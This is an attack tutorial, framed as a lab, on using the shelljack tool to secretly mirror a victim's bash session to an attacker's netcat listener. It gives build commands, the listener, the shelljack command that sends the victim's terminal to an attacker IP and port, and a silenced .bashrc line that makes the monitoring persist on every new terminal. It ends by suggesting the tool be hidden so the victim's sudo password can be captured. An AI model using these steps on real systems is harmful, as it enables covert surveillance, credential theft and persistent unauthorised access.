Persistent monitoring
Today we will be using shelljack to monitor the bash of a victim with persistence.
Setting up the lab
We will need an attacking machine with netcat installed and a victim machine with git and Shelljack.
To install shelljack on the victim’s machine:
git clone https://github.com/emptymonkey/ptrace_do.git
cd ptrace_do
make
cd ..

git clone https://github.com/emptymonkey/ctty.git
cd ctty
make
cd ..

git clone https://github.com/emptymonkey/shelljack.git
cd shelljack
make
With these commands we compile shelljack dependencies.
Simple attack
We have everything ready, now we are going to test that everything is ok before creating the persistence.

In the attacker’s machine we set up a listener:
nc -lvp Port
With this command we are setting up a listener with -l, putting the command in verbose with -v and with -p we are setting up the port.

Now on the victim’s machine we need to know the PID (proccess ID) of the tty so that shelljack knows what to send us, in this case the shell, and thus be able to monitor everything that is written and executed on it:
tty
./shelljack -n Attacker IP:Port $$
With this command we are executing shelljack to connect us to that IP and that port.

Now when the victim writes a command, we can see it in our machine.
Victim:
Attacker:
Applying persistence
To apply the persistence we have to modify .bashrc in the victim’s machine and add this:
tty &>/dev/null; /home/code/shelljack/shelljack -n Attacker IP:Port $$ &>/dev/null
What is inside .bashrc will be executed every time the user opens a terminal, so if we put the command to connect with shelljack, we will get persistence.
This is very useful when it comes to maintaining persistence because if we hide the shelljack well on the victim machine, we can wait for them to enter the sudo password, or edit a file or anything like that to get information or enter later with privileges.